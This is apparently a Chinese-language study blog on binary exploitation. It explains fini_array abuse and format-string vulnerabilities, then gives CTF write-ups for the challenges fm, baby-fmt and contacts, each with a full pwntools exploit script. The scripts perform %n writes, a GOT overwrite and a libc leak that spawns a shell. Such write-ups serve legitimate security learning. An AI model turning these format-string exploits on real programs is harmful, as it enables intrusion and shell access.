
通过对libc_csu_fini 的利用,由于libc_csu_fini 会调用一个 fini_array数组,而这个数组只有两个元素,而且当数组执行的时候,fini_array[1]比fini_array[0]先利用。
void
__libc_csu_init (int argc, char **argv, char **envp)
{
/* For dynamically linked executables the preinit array is executed by
the dynamic linker (before initializing any shared object). */
#ifndef LIBC_NONSHARED
/* For static executables, preinit happens right before init. */
{
const size_t size = __preinit_array_end - __preinit_array_start;
size_t i;
for (i = 0; i < size; i++)
(*__preinit_array_start [i]) (argc, argv, envp);
}
#endif
#ifndef NO_INITFINI
_init ();
#endif
const size_t size = __init_array_end - __init_array_start;
for (size_t i = 0; i < size; i++)
(*__init_array_start [i]) (argc, argv, envp);
}
/* This function should not be used anymore. We run the executable's
destructor now just like any other. We cannot remove the function,
though. */
void
__libc_csu_fini (void)
{
#ifndef LIBC_NONSHARED
size_t i = __fini_array_end - __fini_array_start;
while (i-- > 0)
(*__fini_array_start [i]) ();
# ifndef NO_INITFINI
_fini ();
# endif
#endif
}
可以看到,init调用init_array,fini 调用 fini_array 而且init_array是从0开始迭代增长,fini_array从i下标开始向0迭代.
而且由于 程序一开始是从 start函数进行
STATIC int
LIBC_START_MAIN (int (*main) (int, char **, char ** MAIN_AUXVEC_DECL),
int argc, char **argv,
#ifdef LIBC_START_MAIN_AUXVEC_ARG
ElfW(auxv_t) *auxvec,
#endif
__typeof (main) init,
void (*fini) (void),
void (*rtld_fini) (void), void *stack_end)

__libc_start_main( main, argc, argv, __libc_csu_init, __libc_csu_fini, edx, top of stack);
执行流程就如_start -> __libc_start_main -> init -> main -> fini
利用流程大致是这样,进行修改,无限循环main,这样也能方便复写。(想到这样操作的是真的强)
0x07 格式化字符串
格式化字符串函数可以接受可变数量的参数,并将第一个参数作为格式化字符串,根据其来解析之后的参数。通俗来说,格式化字符串函数就是将计算机内存中表示的数据转化为我们人类可读的字符串格式。几乎所有的 C/C++ 程序都会利用格式化字符串函数来输出信息,调试程序,或者处理字符串。

常见的格式化字符串函数
- 输入
-
scanf -
输出
printffprintfsprintf
更多函数在CTFwiki上有,wiki
格式化字符串输入格式
%[parameter][flags][field width][.precision][length]type
- parameter
- n$,获取格式化字符串中的指定参数
- flag
- field width
- 输出的最小宽度
- precision
- 输出的最大长度
- length,输出的长度
hh,输出一个字节h,输出一个双字节- type
d/i,有符号整数u,无符号整数x/X,16 进制unsigned int。x 使用小写字母;X 使用大写字母。如果指定了精度,则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0,则输出为空。o,8 进制unsigned int。如果指定了精度,则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0,则输出为空。s,如果没有用 l 标志,输出 null 结尾字符串直到精度规定的上限;如果没有指定精度,则输出所有字节。如果用了 l 标志,则对应函数参数指向wchar_t型的数组,输出时把每个宽字符转化为多字节字符,相当于调用wcrtomb函数。c,如果没有用 l 标志,把int参数转为 unsigned char 型输出;如果用了 l 标志,把wint_t参数转为包含两个元素的wchart_t数组,其中第一个元素包含要输出的字符,第二个元素为 null 宽字符。p, void * 型,输出对应变量的值。printf("%p",a)用地址的格式打印变量 a 的值,printf("%p", &a)打印变量 a 所在的地址。n,不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。%,%`'字面值,不接受任何 flags, width。
泄露出参数的地址
利用
aaaa,%s%s%s%s%s%s%s%s%s%s%s%s%s%s
aaaa,%p%p%p%p%p%p%p%p%p%p%p%p%p%p
通过断点断在参数出现的函数地方,参数的打印位置
一般是 x/20xw $ebp
题目类型
jarvis oj -fm
分析-解题

大致知道了程序的保护,当时还以为需要通过格式化字符串漏洞来进行泄露canary来解题。
- 在进入
ida分析程序

主要问题就是10行的prntf,而那个be_nice_to_people

只有这两个函数,通过查阅资料linux系统调用知道了


知道这两个函数主要是保证linux的系统调用成功设置参数。可能还有其他的作用,没有发现,希望发现的师傅可以讲讲。
- 解题思路,只需要把
x的参数,占栈地址的第几个就能进行打通。当时先试了试6个地址长度,发现找不到,后面试了12个地址长度,找到了

可以看出x的在栈上占第11位。

而且可以看到,x最后printf出来的是3,我们需要把它改成4.恰好x的地址在32位程序中是四字节的,正好能让参数1为4。
exp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(log_level = "debug",arch = "i386",os = "linux")
#io = process("./fm")
io = remote("pwn2.jarvisoj.com",9895)
x_addr = 0x0804A02C
payload = flat([x_addr,'%11$n'])
io.sendline(payload)
#gdb.attach(io)
io.sendline("cat flag")
io.interactive()
pause(5)
io.close()

在本地能看到打通
baby-fmt
分析-解题

看出是64位,开了栈溢出保护,栈不可执行。
ida分析

看了main函数发现并没有输入不合法这种情况。困扰了很久。后面才知道用题目给的__stack_chk_fail这个函数。利用它在没开始栈溢出之前把它的地址改成我们的backdoor函数的地址就可以在栈溢出触发后调用到我们的backdoor函数里去。

- 下一个步骤就是寻找format在栈上的参数位置。利用read将其改造写入。

可以看到位置在参数的第6个。
- exp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(log_level = "debug",arch = "amd64",os = "linux")
io = process("./babyfmtt")
#io = remote("118.24.3.214",11001)
elf = ELF("./babyfmtt")
stack_fail = elf.got["__stack_chk_fail"]
backdoor = 0x40084e
payload = flat(['%',str(backdoor & 0xffff),"c%8$hn",'saob0',stack_fail,'a'* 0x60])#由于这里在进行$hn之前加了一个参数,以及后面的函数地址,导致需要八个参数的填充位置。所以是%8$hn,payload的写法参照wiki上的排序类型。
io.recvuntil("It's easy to PWN")
#gdb.attach(io)
io.sendline(payload)
io.interactive()
puase(2)
io.close()
调试部分
读入payload。

栈中的payload。
contacts
分析-解题

32位程序,开了栈溢出保护,栈不可执行。
ida分析主要发现了问题函数


通过运行程序知道这个format是在堆上的。并不像之前的题目都是在栈上的。然后进行gdb调试看看参数位置。

从这个地方可以看出ebp在位于07行,偏移为7,而输入的description,位于0xc,偏移12,而__libc_start_main,位于0x20。偏移为32。

我们又能看到字符串与epb的位置相差0x14。
- 主要思路还是先通过运行一次程序把
libc_start_main的地址泄露出来,然后利用libc来找到system函数和‘/bin/sh’字符串。然后再进行一次泄露把ebp和heap的地址泄露出来。再修改heap地址为system,最后实现
exp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(log_level = "debug",arch = "i386",os = "linux")
io = process("./contacts")
elf = ELF("./contacts")
libc = elf.libc
def func_1(io,name,phone,len_des,description):
r = io
r.recvuntil('>>> ')
r.sendline('1')
r.recvuntil('Contact info: \n')
r.recvuntil('Name: ')
r.sendline(name)
r.recvuntil('You have 10 numbers\n')
r.sendline(phone)
r.recvuntil('Length of description: ')
r.sendline(len_des)
r.recvuntil('description:\n\t\t')
r.sendline(description)
def func_4(io):
r = io
r.recvuntil(">>>")
r.sendline("4")
r.recvuntil("Description: ")
#gdb.attach(io)
func_1(io,'aaaa','1234','1234','%31$paaaa')
func_4(io)
libc_start_main = int(io.recvuntil('aaaa', drop=True), 16)-241
print "libc_start_main addr :" + hex(libc_start_main)
libc_base = libc_start_main - libc.sym['__libc_start_main']
system=libc_base+libc.symbols["system"]
binsh=libc_base+next(libc.search("/bin/sh"))
print 'system addr :' + hex(system)
print 'binsh addr :' + hex(binsh)
payload1 = flat(['%6$p%11$pbbb',system,'aaaa',binsh,'dddd'])
func_1(io,'aaaa','1234','1234',payload1)
func_4(io)
io.recvuntil('Description: ')
data = io.recvuntil('bbb')
data = data.split('0x')
print data
ebp_addr = int(data[1], 16)
heap_addr = int(data[2], 16)+12
print 'ebp :' + hex(ebp_addr)
print 'heap :' + hex(heap_addr)
p1 = (heap_addr - 4)/2
p2 = heap_addr - 4 -p1
payload2 = flat(['%',str(p1),'x%',str(p2),'x%6$n'])
func_1(io,'aaaa','1234','1234',payload2)
func_4(io)
io.recvuntil("Description: ")
io.recvuntil('Description: ')
io.recvuntil('>>>')
io.sendline('5')
io.interactive()
ps: 这些主要是为了记录自己学pwn时期除堆以外的总结。
文章参考:https://ctf-wiki.org/pwn/linux/user-mode/fmtstr/fmtstr-intro/




